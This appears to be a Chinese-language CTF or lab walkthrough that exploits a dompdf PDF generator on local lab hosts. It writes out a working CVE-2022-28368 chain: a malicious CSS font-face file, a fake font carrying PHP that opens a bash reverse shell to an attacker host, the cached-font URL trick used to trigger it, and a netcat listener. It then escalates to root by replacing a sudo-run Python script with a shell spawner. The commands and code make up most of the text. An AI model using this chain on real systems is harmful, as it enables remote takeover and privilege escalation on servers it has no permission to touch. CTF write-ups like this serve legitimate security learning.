本文最后更新于640 天前,其中的信息可能已经过时,如有错误请发送邮件到big_fw@foxmail.com





直接进入web http://192.168.56.10/index.php 发现一个输入 url的地方





输入 http://192.168.56.5 报错



dompdf是一个流行的PHP库,用于将HTML文档或字符串转换为PDF格式。它使用PHP的DOM扩展来解析HTML,然后应用CSS样式来生成PDF。dompdf提供了一个简单易用的A.PI,允许开发者轻松地将网页内容转换为PDF文件,而无需依赖于像wkhtmltopdf这样的外部工具。

使用 python3 -m http.server 8000 开启一个服务器

访问 http://192.168.56.10:8000 发现可以 将网页转换为 pdf

在 github 查找相关漏洞 https://github.com/positive-security/dompdf-rce

rvizx/CVE-2022-28368:Dompdf RCE PoC 漏洞 – CVE-2022-28368 (github.com)

git clone https://github.com/rvizx/CVE-2022-28368

cd CVE-2022-28368

python3 dompdf-rce.py --inject http://192.168.56.10?url= --dompdf http://192.168.56.5/dompdf

cat exploit.css

--------------------------------------------------------------------

@font-face {

font-family:'exploitfont';

src:url('http://192.168.56.5:9001/exploit_font.php');

font-weight:'normal';

font-style:'normal';

}

-----------------------------------------------------------------

cat exploit_font.php

� dum1�cmap

`�,glyf5sc��head�Q6�6hhea��($hmtxD

s

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.5/9002 0>&1'");?>

-------------------------------------------------------------------------

cat 1.html

<link rel=stylesheet href='http://192.168.56.5:8000/exploit.css'>

------------------------------------------------------------------------

echo -n http://192.168.56.5:9001/exploit_font.php | md5sum

--------------------------------------------------------------------



curl http://192.168.56.10/dompdf/lib/fonts/exploitfont_normal_4f02072679171059c81a52e903b4c1cc.php

python3 -m http.server 9001

python3 -m http.server 8000

sudo nc -lvp 9002读取 root.txt



sudo /usr/bin/python3 /home/eva/pdfgen.py -U /root/root.txt -O /var/www/html/root.pdf

rm pdfgen.py #删除原文件

echo 'import os'>pdfgen.py #新建一个

echo 'os.system("/bin/bash")'>>pdfgen.py

sudo /usr/bin/python3 /home/eva/pdfgen.py 1 #执行获得root

原理: 在家目录 用户可以处理所有文件